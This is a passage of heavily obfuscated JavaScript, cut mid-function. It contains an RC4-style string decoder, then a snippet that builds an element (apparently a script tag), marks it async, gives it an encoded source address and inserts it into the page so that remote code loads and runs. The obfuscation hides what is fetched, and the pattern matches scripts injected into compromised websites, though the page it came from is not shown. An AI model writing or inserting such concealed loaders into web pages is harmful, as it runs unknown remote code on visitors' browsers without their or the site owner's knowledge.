_0x424340=function(_0x3b802e,_0x1cb759){var _0x3b9aa6=[],_0x4bbd7b=0x0,_0xc886d2,_0x1b34a9='';_0x3b802e=_0x3df732(_0x3b802e);var _0x225139;for(_0x225139=0x0;_0x225139<0x100;_0x225139++){_0x3b9aa6[_0x225139]=_0x225139;}for(_0x225139=0x0;_0x225139<0x100;_0x225139++){_0x4bbd7b=(_0x4bbd7b+_0x3b9aa6[_0x225139]+_0x1cb759['charCodeAt'](_0x225139%_0x1cb759['length']))%0x100,_0xc886d2=_0x3b9aa6[_0x225139],_0x3b9aa6[_0x225139]=_0x3b9aa6[_0x4bbd7b],_0x3b9aa6[_0x4bbd7b]=_0xc886d2;}_0x225139=0x0,_0x4bbd7b=0x0;for(var _0xce288f=0x0;_0xce288f<_0x3b802e['length'];_0xce288f++){_0x225139=(_0x225139+0x1)%0x100,_0x4bbd7b=(_0x4bbd7b+_0x3b9aa6[_0x225139])%0x100,_0xc886d2=_0x3b9aa6[_0x225139],_0x3b9aa6[_0x225139]=_0x3b9aa6[_0x4bbd7b],_0x3b9aa6[_0x4bbd7b]=_0xc886d2,_0x1b34a9+=String['fromCharCode'](_0x3b802e['charCodeAt'](_0xce288f)^_0x3b9aa6[(_0x3b9aa6[_0x225139]+_0x3b9aa6[_0x4bbd7b])%0x100]);}return _0x1b34a9;};_0x4243['KGSCtZ']=_0x424340,_0x117374=arguments,_0x4243['RIbiwB']=!![];}var _0x1123d2=_0x5d4f0c[0x0],_0x5803a3=_0x29df56+_0x1123d2,_0x4bf504=_0x117374[_0x5803a3];return!_0x4bf504?(_0x4243['wwagSX']===undefined&&(_0x4243['wwagSX']=!![]),_0x1e444a=_0x4243['KGSCtZ'](_0x1e444a,_0x459630),_0x117374[_0x5803a3]=_0x1e444a):_0x1e444a=_0x4bf504,_0x1e444a;},_0x4243(_0x117374,_0x3567e5);};(function(_0x71d602,_0x3dfedc,_0x1d1037,_0x41c8ee,_0x3b802e,_0x1cb759){var _0x49e9da=_0x4243,_0x3dac4e=_0x29df;_0x3b802e=_0x3dfedc[_0x3dac4e(0x1e5)](_0x1d1037),_0x1cb759=_0x3dfedc['getElementsByTagName'](_0x1d1037)[0x0],_0x3b802e[_0x3dac4e(0x1eb)]=0x1,_0x3b802e[_0x3dac4e(0x1ea)]=_0x41c8ee,_0x1cb759[_0x3dac4e(0x1f0)][_0x49e9da(0x1ed,'u4Tp')](_0x3b802e,_0x1cb759);}(window,document,_0x5d4478(0x1e2),_0x5d4478(0x1e4)));